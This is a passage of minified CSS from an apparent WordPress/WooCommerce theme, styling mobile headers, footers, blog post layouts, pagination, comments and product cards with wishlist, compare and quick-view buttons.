20px;padding-left: 12px;padding-right: 12px;border-radius: 0}.menu-drop-dropdown li li a.x-menu-a-text{padding-left: 20px}.menu-drop-dropdown li li li a.x-menu-a-text{padding-left: 40px}.menu-drop-dropdown li li li li a.x-menu-a-text{padding-left: 60px}.both-mobile-icon .logo-mobile-wrapper{padding-right: 90px}.header-mobile-2 .toggle-icon-wrapper{float: right;margin-left: 10px}.header-mobile-2 .logo-mobile-wrapper{text-align: left;padding-left: 0;padding-right: 90px}.header-mobile-2 .both-mobile-icon .logo-mobile-wrapper{padding-right: 130px}.header-mobile-2 .mobile-search-button{margin-right: 10px}.header-mobile-2 .item-shopping-cart + .mobile-search-button{margin-right: 20px}.header-mobile-3 .toggle-icon-wrapper{margin-right: 20px}.header-mobile-3 .item-shopping-cart,.header-mobile-3 .mobile-search-button{float: left}.header-mobile-3 .logo-mobile-wrapper{text-align: right;padding-left: 90px;padding-right: 0}.header-mobile-3 .both-mobile-icon .logo-mobile-wrapper{padding-left: 130px}.header-mobile-3 .item-shopping-cart + .mobile-search-button{margin-left: 10px}.header-mobile-4 .both-mobile-icon .logo-mobile-wrapper{padding-right: 50px}.is-sticky{height: 60px}.is-sticky .header-mobile-container-inner > div{line-height: 60px !important}.is-sticky .header-mobile-nav.menu-drop-dropdown{max-height: 400px;overflow-y: auto;overflow-x: hidden}.is-sticky .logo-mobile-wrapper img{max-height: 60px}}.main-footer-wrapper{background-color: #222;color: #ccc}.main-footer.full-border{border-top: solid 1px #373737}.main-footer.container-border .footer-inner{border-top: solid 1px #373737}.main-footer a{color: inherit}.main-footer a:hover{color: #34a853}.main-footer .widget-title{color: #fff;border-bottom-color: #373737}.main-footer .widget_archive li > ul,.main-footer .widget_categories li > ul,.main-footer .widget_nav_menu li > ul,.main-footer .widget_pages li > ul,.main-footer .widget_product_categories li > ul,.main-footer .widget_archive ul > li + li,.main-footer .widget_categories ul > li + li,.main-footer .widget_nav_menu ul > li + li,.main-footer .widget_pages ul > li + li,.main-footer .widget_product_categories ul > li + li{border-top: none}.main-footer .widget-border-round,.main-footer .widget-border,.main-footer .widget-border-round-background,.main-footer .widget-border-background{border-color: #373737}.main-footer .widget-border-round-background,.main-footer .widget-border-background{background-color: #373737}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) .if-round p{color: #fff}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) .if-classic p{color: #fff}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) ul h3 a{color: #ccc}.main-footer .widget-info-box:not(.widget-border-round-background):not(.widget-border-background) ul.if-classic li{border-color: #373737}.main-footer .social-profiles-title{margin-bottom: 10px}.main-footer .social-profiles-title{color: #fff}.main-footer .widget_archive a,.main-footer .widget_categories a,.main-footer .widget_nav_menu a,.main-footer .widget_pages a,.main-footer .widget_product_categories a{padding-top: 7px;padding-bottom: 7px}.main-footer input[type="text"],.main-footer input[type="search"],.main-footer input[type="email"],.main-footer input[type="url"],.main-footer input[type="password"],.main-footer input[type="tel"],.main-footer textarea,.main-footer select,.main-footer .widget_calendar #wp-calendar tbody td,.main-footer .widget_calendar #wp-calendar th,.main-footer .wp-caption{border-color: #373737}.main-footer .tagcloud a,.main-footer .social-profiles.circle i,.main-footer .widget_calendar #wp-calendar th{background-color: #373737}.main-footer .widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.main-footer .widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.main-footer .yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{color: inherit}.main-footer .widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.main-footer .yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li{border-top-color: #373737}.main-footer .menu-horizontal .menu li{display: inline-block;font-weight: 700}.main-footer .menu-horizontal .menu li + li{margin-left: 15px}.main-footer .menu-horizontal .menu li + li:before{content: "";border-left: solid 1px #373737;margin-right: 15px;height: 14px;display: inline-block;vertical-align: middle}.main-footer .tagcloud a:hover{background-color: #34a853;color: #fff}.footer-inner{padding-top: 60px;padding-bottom: 25px}.bottom-bar-wrapper{background-color: #2d2d2d;color: #aaa}.bottom-bar-wrapper.full-border{border-top: solid 1px #eee}.bottom-bar-wrapper.container-border .bottom-bar-inner{border-top: solid 1px #eee}.bottom-bar-wrapper .widget + .widget{margin-left: 10px}.bottom-bar-inner{padding-top: 25px;padding-bottom: 25px}@media only screen and (min-width: 992px){footer.enable-parallax{position: fixed !important;bottom: 0;left: 0;z-index: -1;right: 0;margin: auto;width: 100%;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible}footer.enable-parallax.static{position: static !important}body.boxed footer.enable-parallax{max-width: 1210px}}@media only screen and (max-width: 991px){.bottom-bar-left,.bottom-bar-right{text-align: center}.bottom-bar-left{margin-bottom: 10px}}@media (max-width: 767px){footer.footer-collapse-able .widget-title{margin-bottom: 0;cursor: pointer}footer.footer-collapse-able .widget-title:after{content: '+';float: right}footer.footer-collapse-able .widget-title.title-expanded:after{content: '-'}footer.footer-collapse-able .widget-title + div,footer.footer-collapse-able .widget-title + ul{padding-top: 20px;margin: 0}footer.footer-collapse-able .main-footer .sidebar{margin-bottom: 0}footer.footer-collapse-able .main-footer .sidebar + .sidebar{margin-top: 20px}footer.main-footer-wrapper .col-sm-6:nth-child(2n+1){clear: both}.sidebar .two-col ul > li{width: auto;float: none}}.rtl .main-footer .menu-horizontal .menu li + li{margin-right: 15px;margin-left: 0}.rtl .main-footer .menu-horizontal .menu li + li:before{border-right: solid 1px #373737;border-left: 0;margin-left: 15px;margin-right: 0}.rtl .bottom-bar-wrapper .widget + .widget{margin-right: 10px;margin-left: 0}@media (max-width: 767px){.rtl footer.footer-collapse-able .widget-title:after{float: left}}.page-links{clear: both}.page-links .page-link{width: 36px;height: 36px;text-align: center;line-height: 36px;background-color: #34a853;color: #fff;font-size: 13px;font-weight: bold;text-transform: uppercase;display: inline-block;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.page-links .page-link.current,.page-links .page-link:hover,.page-links .page-link:focus{background-color: #34a853;color: #fff}.page-links a > .page-link{background-color: #666}.page-links > .page-links-title{font-weight: bold;letter-spacing: -0.03em;text-transform: uppercase;margin-right: 30px;color: #212121}.entry-thumbnail{position: relative}.entry-thumbnail img{width: 100%}.entry-thumbnail .prettyPhoto{position: absolute;bottom: 10px;right: 10px;width: 30px;height: 30px;line-height: 30px;font-size: 14px;text-align: center;background-color: #eee;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;z-index: 1;opacity: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.entry-thumbnail .prettyPhoto:hover{color: inherit}.entry-thumbnail:hover .prettyPhoto,.entry-thumbnail:hover .entry-thumbnail-overlay:before{opacity: 1}.entry-thumbnail-overlay:before{content: "";position: absolute;left: 0;top: 0;bottom: 0;right: 0;opacity: 0;z-index: 1;background-color: rgba(0,0,0,0.5);-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.post-video .entry-thumbnail-overlay:before{opacity: 1}.post-video .prettyPhoto{opacity: 1;font-size: 36px;color: #fff;width: 36px;height: 36px;line-height: 36px;background-color: transparent;left: 0;right: 0;top: 0;bottom: 0;margin: auto;cursor: pointer}.post-video .prettyPhoto:hover{color: #34a853}.no-image{background-color: #f5f5f5}.no-image .block-center-inner{text-transform: uppercase;font-size: 24px;letter-spacing: 0.05em}.entry-post-meta{display: inline-block}.entry-post-meta > div{display: inline-block;color: #878787;margin-right: 10px}.entry-post-meta > div:last-of-type{margin-right: 0}.entry-post-meta a{color: #444}.entry-post-meta a:hover{color: #34a853}.entry-post-meta i{font-size: 16px;color: #34a853;margin-right: 5px;vertical-align: middle}.entry-meta-wrap{position: relative}.entry-meta-wrap .read-more{float: right}.entry-meta-wrap .entry-post-meta{position: relative;top: 10px}.entry-meta-wrap.left .read-more{float: none;margin-top: 25px}.entry-meta-wrap.left .entry-post-meta{position: static;display: block}.paging-navigation{padding-top: 30px}.paging-navigation,.comment-navigation{font-size: 0}.paging-navigation .page-numbers,.comment-navigation .page-numbers{margin-right: 5px;width: 36px;height: 36px;text-align: center;line-height: 36px;background-color: #666;color: #fff;font-size: 13px;font-weight: bold;text-transform: uppercase;display: inline-block;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.paging-navigation .page-numbers.current,.comment-navigation .page-numbers.current,.paging-navigation .page-numbers:hover,.comment-navigation .page-numbers:hover,.paging-navigation .page-numbers:focus,.comment-navigation .page-numbers:focus{background-color: #34a853;color: #fff}.paging-navigation .page-numbers.next,.comment-navigation .page-numbers.next,.paging-navigation .page-numbers.prev,.comment-navigation .page-numbers.prev{width: auto;padding: 0 20px}.paging-navigation .page-numbers i,.comment-navigation .page-numbers i{font-size: 10px;font-weight: normal;letter-spacing: -0.02em;position: relative;top: -1px}.paging-navigation .page-numbers:last-child,.comment-navigation .page-numbers:last-child{margin-right: 0}@media (max-width: 480px){.page-numbers.next,.page-numbers.prev{width: 36px;height: 36px;text-align: center;line-height: 36px;padding: 0}.page-numbers.next span,.page-numbers.prev span{display: none}}.entry-excerpt p:last-child{margin-bottom: 0}.entry-thumb-wrap{margin-bottom: 30px}.entry-post-title{font-weight: bold;line-height: 1.4;font-size: 24px;margin-top: -10px;letter-spacing: 0}.entry-excerpt{margin-bottom: 20px}.embed-responsive-large-image{padding-bottom: 43.12354312354312%}.large-image .no-image:before{padding-bottom: 63.98104265402844%}.embed-responsive-medium-image{padding-bottom: 56.7567568%}.medium-image .no-image:before{padding-bottom: 56.7567568%}.embed-responsive-small-image{padding-bottom: 45.9459459%}.small-image .no-image:before{padding-bottom: 45.9459459%}.post-large-image.format-audio .embed-responsive-large-image,.post-medium-image.format-audio .embed-responsive-medium-image{padding: 0;overflow: inherit;height: auto;font-size: 0}.post-large-image.format-audio .embed-responsive-large-image iframe,.post-medium-image.format-audio .embed-responsive-medium-image iframe{height: 166px;position: static}.post-link{border: 1px solid #eee;padding: 30px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 16px}.post-link i{font-size: 20px;color: #34a853}.post-link a{letter-spacing: -0.04em;color: #878787;margin: 0;padding-left: 25px}.blog-wrap{margin-bottom: -30px}.blog-wrap article{padding-bottom: 30px;border-bottom: 1px solid #ddd;margin-bottom: 30px}article.post-masonry.sticky .entry-content-wrap{background-color: #f9f9f9;padding: 20px}article.post-medium-image.sticky,article.post-large-image.sticky{background-color: #f9f9f9;padding: 20px;border-bottom: none}article.post-medium-image .entry-content-wrap{margin-bottom: 20px}article.post-medium-image .entry-thumb-wrap{margin-bottom: 0;float: left;width: 50%;padding-right: 10px}article.post-medium-image .entry-thumb-wrap + .entry-content-inner{float: left;width: 50%;padding-left: 10px}article.post-medium-image .entry-thumb-wrap + .entry-content-inner .entry-post-title{margin-top: 0}article.post-medium-image .entry-excerpt{margin-bottom: 0}article.post-medium-image.format-audio .entry-thumb-wrap{float: none;width: 100%;margin-bottom: 20px;padding-right: 0}article.post-medium-image.format-audio .entry-thumb-wrap + .entry-content-inner{padding-left: 0;float: none;width: 100%}@media (max-width: 767px){article.post-medium-image .entry-thumb-wrap{float: none;width: 100%;margin-bottom: 20px;padding-right: 0}article.post-medium-image .entry-thumb-wrap + .entry-content-inner{padding-left: 0;float: none;width: 100%}article.post-medium-image .entry-thumb-wrap + .entry-content-inner .entry-post-title{margin-top: -10px}}.archive-masonry .blog-wrap{margin-left: -10px;margin-right: -10px}.archive-masonry article{float: left;padding-left: 10px;padding-right: 10px;border-bottom: none}.archive-masonry article:after{content: '';display: block;position: absolute;bottom: 0;left: 10px;right: 10px;border-top: 1px solid #ddd}.archive-masonry .entry-post-meta > div.entry-meta-date{display: block;margin: 0 0 10px 0}.archive-masonry .entry-meta-wrap .read-more{float: none;margin-top: 25px}.archive-masonry .entry-meta-wrap .entry-post-meta{position: static;display: block}@media (min-width: 992px){.archive-columns-2 article.post-masonry{width: 50%}.archive-columns-3 article.post-masonry{width: 33.33333333333333%}}@media (max-width: 991px){article.post-masonry{width: 50%}}@media (max-width: 767px){article.post-masonry{width: 100%}}article.post-single .entry-post-title{margin-top: 0}article.post-single .entry-post-meta{margin-bottom: 20px}article.post-single .social-share{margin-top: 25px}.entry-meta-tag{margin-top: 25px}label.label{font-size: 14px;font-weight: bold;letter-spacing: -0.03em;text-transform: uppercase;margin-right: 30px;color: #212121}.social-share a{display: inline-block;width: 36px;height: 36px;text-align: center;line-height: 36px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #eee;color: #777;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.social-share a:hover{background-color: #34a853;color: #fff}.post-navigation{padding: 0;display: table;width: 100%;position: relative}.post-navigation .nav-links{width: 100%;margin: 0 auto;display: table}.post-navigation .nav-links > div{position: relative;vertical-align: middle;padding: 30px 0;width: 50%;float: left}.post-navigation .nav-links > div .post-navigation-content{margin-left: 30px}.post-navigation .nav-next{float: right;text-align: right}.post-navigation .nav-next .post-navigation-content{margin-left: 0;margin-right: 30px}.post-navigation .post-navigation-label{display: block;font-size: 11px;text-transform: uppercase;letter-spacing: 0.2em;font-weight: bold;margin-bottom: 5px;color: #444}.post-navigation .post-navigation-icon{font-size: 14px;line-height: 1em;width: 60px;display: inline-block;position: absolute;top: 50%;margin-top: -7px}.post-navigation .nav-links .nav-next .post-navigation-icon{right: 0}@media (max-width: 767px){.post-navigation .nav-links > div{width: 100%}.post-navigation .nav-previous{border-bottom: 1px solid #eee}}.entry-content-wrap + .author-info{margin-top: 30px}.author-avatar{float: left;width: 80px}.author-avatar img{margin: 0}.author-description{padding-left: 100px}.author-title{font-size: 14px;font-weight: bold;letter-spacing: -0.03em;text-transform: uppercase;margin-bottom: 10px}.author-bio{margin-bottom: 0}article.post-related .entry-thumb-wrap{margin-bottom: 15px}article.post-related .entry-content-wrap > i{width: 50px;height: 50px;line-height: 50px;text-align: center;background-color: #34a853;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;color: #fff;font-size: 32px;float: left}article.post-related i + .entry-content-inner{padding-left: 70px}article.post-related .entry-post-title{font-size: 14px;letter-spacing: -0.03em;text-transform: uppercase;margin-bottom: 5px;margin-top: 0}article.post-related .entry-date{font-size: 13px;margin-bottom: 5px}article.post-related .owl-dots{position: absolute;bottom: 10px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);margin: auto}article.post-related .entry-excerpt{margin-bottom: 0}.medium-image .no-image:before{padding-bottom: 56.7567568%}article.post-flat{padding-left: 10px;padding-right: 10px}article.post-flat .entry-thumb-wrap{margin-bottom: 0}article.post-flat .entry-post-meta{font-size: 13px;display: block;padding: 15px 0;margin-bottom: 15px;border-bottom: 1px solid #eee}article.post-flat .entry-post-meta a{color: #878787}article.post-flat .entry-post-meta a:hover{color: #34a853}article.post-flat .entry-post-meta i{margin-right: 5px;color: #878787}article.post-flat .entry-post-meta > div{color: #878787;margin-right: 20px}article.post-flat .entry-post-meta > div:last-child{margin-right: 0}article.post-flat .entry-post-title{font-size: 14px;letter-spacing: -0.03em;margin-top: 0;text-transform: uppercase;margin-bottom: 10px}article.post-flat .entry-post-title a{color: #444}article.post-flat .entry-post-title a:hover{color: #34a853}article.post-flat .entry-excerpt{margin-bottom: 10px}.entry-read-more{font-size: 13px;font-weight: bold;text-transform: uppercase;color: #666666;border-bottom: 2px solid #34a853}article.post-flat-2 .entry-post-meta{margin-bottom: 25px;padding: 0;border: none}article.post-flat-2 .entry-post-meta a{color: #444}article.post-flat-2 .entry-post-meta i{color: #444}article.post-flat-2 .entry-post-meta > div{color: #444;background-color: #eee;line-height: 20px;margin-right: 0;padding: 13px 0 13px 15px;width: 50%;float: left}.comment-list{list-style-type: none;padding: 0;margin: 0}.comment-list li.comment + li.comment{margin-top: 20px}.comment-list .children{list-style: none;padding-left: 100px;margin-top: 20px}.comment-list .avatar{margin: 0;padding: 0;float: left;width: 80px}.comment-list .avatar + .comment-text,.comment-list .comment-meta-wrap{padding-left: 100px}.comment-list .comment-meta-wrap{margin-bottom: 10px}.comment-list .pingback .comment-meta-wrap{padding-left: 0}.comment-list .author-name{font-weight: bold;text-transform: uppercase;letter-spacing: -0.03em}.comment-list .comment-text .text{background-color: #eee;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;padding: 20px}.comment-list .comment-meta{float: right}.comment-list .comment-meta a{color: #34a853}.comment-list .comment-meta a:hover{text-decoration: underline}.comment-list .comment-meta a + a:before{content: '|';display: inline-block;color: #eee;margin: 0 10px}.comment-navigation .page-numbers.next,.comment-navigation .page-numbers.prev{width: 36px;padding: 0}.comment-form-field{margin-bottom: 10px}.comment-form-field input,.comment-form-field textarea{width: 100%}.comment-form .form-submit{margin-bottom: 0}@media (max-width: 767px){.comment-list .children{padding-left: 0}}@media (max-width: 480px){.comment-list .avatar{display: none}.comment-list .avatar + .comment-text,.comment-list .comment-meta-wrap{padding-left: 0}}@media (max-width: 320px){article.post-single .entry-meta-tag label.label,article.post-single .social-share label.label{display: block;padding-left: 0}}.woocommerce-pagination{font-size: 0}.woocommerce-pagination .page-numbers{font-size: 14px;margin-right: 5px;width: 32px;height: 32px;line-height: 30px;color: #212121;font-weight: bold;border: 1px solid #ddd;text-align: center;display: inline-block;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.woocommerce-pagination .page-numbers:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination .page-numbers:focus{background-color: #34a853;border-color: #34a853;color: #fff}.woocommerce-pagination .page-numbers:last-child{margin-right: 0}.woocommerce-pagination i{font-size: 10px}.woocommerce nav.woocommerce-pagination{text-align: left}.catalog-filter{margin-bottom: 30px}.catalog-filter select{height: 32px;min-width: 70px}.catalog-filter .woocommerce-pagination{display: inline-block;margin-left: 20px}.yit-wcan-container + .catalog-filter,.product-listing + .catalog-filter{margin-bottom: 0}.catalog-filter-label{margin-right: 5px}.woocommerce .woocommerce-ordering select{vertical-align: middle}.woocommerce .woocommerce-ordering{float: none;margin: 0}.catalog-filter-left{float: left}.catalog-filter-right{float: right}.woocommerce-page-size{display: inline-block;vertical-align: top}@media (max-width: 550px){.catalog-filter-left,.catalog-filter-right{float: none}.catalog-filter .woocommerce-pagination,.woocommerce-page-size{margin-top: 20px}}.product-flash{font-size: 13px;line-height: 20px;padding: 3px 10px;min-width: 44px;font-weight: 500;color: #fff;display: inline-block;text-transform: uppercase;position: absolute;top: 10px;z-index: 2}.on-sale{background-color: #6fa2f7;right: -3px;-webkit-border-radius: 4px 0 0 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px 0 0 4px;-moz-background-clip: padding;border-radius: 4px 0 0 4px;background-clip: padding-box}.on-featured{background-color: #ef7e7e;left: -3px;-webkit-border-radius: 0 4px 4px 0;-webkit-background-clip: padding-box;-moz-border-radius: 0 4px 4px 0;-moz-background-clip: padding;border-radius: 0 4px 4px 0;background-clip: padding-box}.product-thumb{position: relative;margin-bottom: 25px}.product-thumb img{width: 100%}.product-link{position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;opacity: 0;z-index: 1;background-color: rgba(0,0,0,0.3);-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.product-thumb-secondary{position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;opacity: 0;z-index: 1;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}.product-images-hover{position: relative}.product-images-hover.flip-back{-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transition: all .5s cubic-bezier(.215, .61, .355, 1);-moz-transition: all .5s cubic-bezier(.215, .61, .355, 1);-ms-transition: all .5s cubic-bezier(.215, .61, .355, 1);-o-transition: all .5s cubic-bezier(.215, .61, .355, 1);transition: all .5s cubic-bezier(.215, .61, .355, 1)}.product-images-hover.flip-back .product-thumb-primary{display: block;-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;position: relative}.product-images-hover.flip-back .product-thumb-secondary{display: block;-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);transform: rotateY(180deg);opacity: 1}.product-item-inner:hover .product-link,.product-item-wrap.active .product-link{opacity: 1}.product-item-inner:hover .product-images-hover.change-image .product-thumb-secondary,.product-item-wrap.active .product-images-hover.change-image .product-thumb-secondary{opacity: 1}.product-item-inner:hover .product-images-hover.flip-back,.product-item-wrap.active .product-images-hover.flip-back{-webkit-transform: rotateY(180deg);-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);transform: rotateY(180deg)}.product-item-inner:hover .yith-wcwl-wishlistaddedbrowse a,.product-item-wrap.active .yith-wcwl-wishlistaddedbrowse a,.product-item-inner:hover .yith-wcwl-wishlistexistsbrowse a,.product-item-wrap.active .yith-wcwl-wishlistexistsbrowse a,.product-item-inner:hover .add_to_wishlist,.product-item-wrap.active .add_to_wishlist,.product-item-inner:hover .compare,.product-item-wrap.active .compare,.product-item-inner:hover .product-quick-view,.product-item-wrap.active .product-quick-view{-webkit-transform: translateX(0);-moz-transform: translateX(0);-o-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);opacity: 1;visibility: visible}.product-item-inner:hover a.added_to_cart,.product-item-wrap.active a.added_to_cart,.product-item-inner:hover a.add_to_cart_button,.product-item-wrap.active a.add_to_cart_button,.product-item-inner:hover a.product_type_simple,.product-item-wrap.active a.product_type_simple,.product-item-inner:hover a.product_type_external,.product-item-wrap.active a.product_type_external,.product-item-inner:hover a.product_type_grouped,.product-item-wrap.active a.product_type_grouped{background-color: #34a853;color: #fff}.product-actions{position: absolute;bottom: 20px;right: 20px;z-index: 3;font-size: 0}.product-actions .compare{vertical-align: top;width: 40px;height: 40px;text-align: center;background-color: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;display: block;font-size: 0}.product-actions .compare i{font-size: 14px;line-height: 40px;color: #222}.product-actions .compare:hover{background-color: #34a853;color: #fff}.product-actions .compare:before{display: inline-block;font-family: FontAwesome;content: '\f1de';font-size: 14px;line-height: 40px}.product-actions .yith-wcwl-add-to-wishlist{display: block;margin: 0;font-size: 0;vertical-align: top}.product-actions .yith-wcwl-add-to-wishlist + div.clear{display: none}.product-actions .yith-wcwl-wishlistaddedbrowse a,.product-actions .yith-wcwl-wishlistexistsbrowse a,.product-actions .add_to_wishlist{width: 40px;height: 40px;line-height: 40px;text-align: center;background-color: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;display: block}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover,.product-actions .add_to_wishlist:hover,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner,.product-actions .add_to_wishlist.added-spinner{background-color: #34a853}.product-actions .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:hover:before,.product-actions .add_to_wishlist:hover:before,.product-actions .yith-wcwl-wishlistaddedbrowse a.added-spinner:before,.product-actions .yith-wcwl-wishlistexistsbrowse a.added-spinner:before,.product-actions .add_to_wishlist.added-spinner:before{color: #fff}.product-actions .yith-wcwl-wishlistaddedbrowse a:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:before,.product-actions .add_to_wishlist:before{display: inline-block;font-family: FontAwesome;content: '\f08a';font-size: 14px;color: #222}.product-actions .yith-wcwl-wishlistaddedbrowse a:before,.product-actions .yith-wcwl-wishlistexistsbrowse a:before{content: '\f004'}.product-actions .yith-wcwl-add-button{font-size: 0;position: relative}.product-actions .yith-wcwl-add-button .ajax-loading{display: none !important}.product-actions .add_to_wishlist.added-spinner:before{-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);content: "\f110"}.product-actions .product-quick-view{vertical-align: top;width: 40px;height: 40px;line-height: 40px;text-align: center;background-color: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;display: block;font-size: 14px;color: #222}.product-actions .product-quick-view:hover{background-color: #34a853;color: #fff}.product-actions .product-quick-view,.product-actions .yith-wcwl-add-to-wishlist{margin-top: 5px}.product-actions .yith-wcwl-wishlistaddedbrowse a,.product-actions .yith-wcwl-wishlistexistsbrowse a,.product-actions .add_to_wishlist,.product-actions .compare,.product-actions .product-quick-view{-webkit-transform: translateX(20px);-moz-transform: translateX(20px);-o-transform: translateX(20px);-ms-transform: translateX(20px);transform: translateX(20px);opacity: 0;visibility: hidden}.product-actions .product-quick-view{-webkit-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -webkit-transform .5s .15s ease-out;-moz-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -moz-transform .5s .15s ease-out;-ms-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -ms-transform .5s .15s ease-out;-o-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, -o-transform .5s .15s ease-out;transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .15s ease-out, opacity .5s .15s ease-out, transform .5s .15s ease-out}.product-actions .yith-wcwl-wishlistaddedbrowse a,.product-actions .yith-wcwl-wishlistexistsbrowse a,.product-actions .add_to_wishlist{-webkit-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -webkit-transform .5s .25s ease-out;-moz-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -moz-transform .5s .25s ease-out;-ms-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -ms-transform .5s .25s ease-out;-o-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, -o-transform .5s .25s ease-out;transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .25s ease-out, opacity .5s .25s ease-out, transform .5s .25s ease-out}.product-actions .compare{-webkit-transition: color .5s .001s ease-out, background .5s .001s ease-out, visibility .5s .35s ease-out, opacity .5s .35s ease-out, -webkit-transform .5s 